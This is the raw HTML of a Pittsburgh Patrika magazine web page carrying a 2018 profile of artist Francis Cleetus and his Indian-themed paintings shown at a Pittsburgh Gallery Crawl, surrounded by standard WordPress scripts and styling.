

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2018/04/francis-cleetus-vibrant-paintings-on-display/
body_size: 19362
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Francis Cleetusâ€™ Vibrant Paintings on Display &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Francis Cleetusâ€™ Vibrant Paintings on Display Comments Feed" href="http://www.pittsburghpatrika.com/2018/04/francis-cleetus-vibrant-paintings-on-display/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/2037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2018/04/francis-cleetus-vibrant-paintings-on-display/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=2037' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2018%2F04%2Ffrancis-cleetus-vibrant-paintings-on-display%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2018%2F04%2Ffrancis-cleetus-vibrant-paintings-on-display%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="francis-cleetus-vibrant-paintings-on-display">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2018/04/nandini-mandal-inspiring-journey-in-dance-through-challenges/" rel="prev">Nandini Mandal: Inspiring Journey in Dance Through Challenges</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2018/04/a-real-life-humorous-story-how-i-became-an-artist/" rel="next">A Real Life Humorous Story &#8212; How I Became An Artist</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-2037" class="post-2037 post type-post status-publish format-standard hentry category-april-2018 category-past-issues">
       <h2 class="title">Francis Cleetusâ€™ Vibrant Paintings on Display</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       <p style="text-align: center;"><strong>By Kollengode S Venkataraman</strong></p>
<div id="attachment_2038" style="width: 310px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2038" class="size-medium wp-image-2038" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0522-300x267.jpg" alt="" width="300" height="267" /><p id="caption-attachment-2038" class="wp-caption-text">Francis Cleetus happily poses for the Patrika in front of one of his painting collections.</p></div>
<p>On a wintry January evening, the Greater Pittsburgh Arts Council organized a Gallery Crawl for lovers of the visual arts to â€œcrawlâ€ from one venue to another to enjoy the works of Pittsburgh-based creative minds at several galleries and public places. The artists were also present to answer questions; music programs and a comedy improv also were part of the crawl. Part of the crawl was the works of Indian-American visual artist Francis Cleetus at the gallery at 810 Penn AvenueÂ  downtown.</p>
<div id="attachment_2040" style="width: 164px" class="wp-caption alignright"><img decoding="async" aria-describedby="caption-attachment-2040" class=" wp-image-2040" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0512.jpg" alt="" width="154" height="187" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0512.jpg 2497w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0512-247x300.jpg 247w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0512-768x933.jpg 768w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0512-843x1024.jpg 843w" sizes="(max-width: 154px) 100vw, 154px" /><p id="caption-attachment-2040" class="wp-caption-text">Cleetus has brought 3-d effect simply by imagina-tively using the effect of light and shadows in a 2-d painting. Do you see a Ganesha in this?</p></div>
<p>Cleetus was born in Bombay (now Mumbai). â€œEven from my early childhood, I always had interest in visual arts,â€ he says. He helped friends with their drawing-related homework assignments at school. He says, â€œMy dad, who worked for Readerâ€™s Digest, encouraged me in my pursuits.â€Â  Cleetus went to St. Pius High School in East Bombay, where his English teacher Mary Dâ€™Souza encouraged his creative pursuits. She was his inspiration.</p>
<p>After earning his bachelorâ€™s degree in chemistry from the University of Bombay, he worked as a chemist at a tire company. He soon realized that was not his calling. He went on to earn his diploma inÂ Advertising Management from the Advertising Agencies Association of India. While working on multi-media campaigns for clients, he kept his creative instincts alive. Along the way, he won awards at agencies like Draft FCB, J. Walter Thompson, and Doe Anderson in India. He</p>
<div id="attachment_2041" style="width: 177px" class="wp-caption alignleft"><img decoding="async" aria-describedby="caption-attachment-2041" class=" wp-image-2041" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0518-e1522853264418-225x300.jpg" alt="" width="167" height="223" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0518-e1522853264418-225x300.jpg 225w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0518-e1522853264418-768x1024.jpg 768w" sizes="(max-width: 167px) 100vw, 167px" /><p id="caption-attachment-2041" class="wp-caption-text">A painting of Cleetus shows a snake in 3-d.</p></div>
<p>developed his style as a painter, designer, illustrator, cartoonist and sculptor. But Cleetus had no formal education or training in visual art. His talents are instinctive, endowed by Mother Nature.</p>
<p>After living in Hong Kong for nine years with his wife Maneesha, Cleetus joined MARC Advertising as its Creative Director in Pittsburgh.</p>
<p>A few years ago, when Phipps Botanical Conservatory organized <em>Tropical Forest India</em>, a 3-year live exhibition, Cleetusâ€™ mandala-type painting decorated the roof of the South-Indian-style entrance created by our own <em>Sthapathi </em>Ayyachami Narayanan of Monroeville.</p>
<p>Cleetus is currently with Mylanâ€™s global creative &amp; design services team working on logo designs, print ads, billboards, digital ads, websites, exhibitions and more.</p>
<p>When asked why all ofÂ  his paintings on display are inspired by Indian themes, his reply was quite simple and direct: <strong>â€œBecause thatâ€™s who I am.â€ </strong>Â Â But his sculptures and drawing also have universal themesÂ  in terms of imagery.</p>
<p><img loading="lazy" decoding="async" class="wp-image-2043 alignright" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0530-300x281.jpg" alt="" width="165" height="154" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0530-300x281.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0530-768x720.jpg 768w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/04/DSCN0530-1024x960.jpg 1024w" sizes="(max-width: 165px) 100vw, 165px" />On the inauguralÂ day, Michael Griska was on the sitar adding to the excitement and enjoyment. See the picture on the side.</p>
<p>Cleetus lives in Upper StÂ Clair with his wife Maneesha and two daughters, Ananya and Antara.Â More information about Cleetus is <a href="https://en.m.wikipedia.org/wiki/Francis_Cleetus.">here</a>.</p>
<p>Visitors can see Cleetusâ€™ works at the Karmalogue Gallery during weekdaysâ€™ by arranging appointments with Christiana Leach at the Greater Pittsburgh Arts Council (GPAC) at 412.391.2060 Ext 228. The next Gallery Crawl is on April 27 fromÂ  5:30 PM till 10:00 PM, when you can see the works of other artists in galleries and other public places. Â  &#x2663;</p>
<h3><a href="http://www.pittsburghpatrika.com">Home </a></h3>
          </div>
                              <p class="postmetadata alt">
			<small>
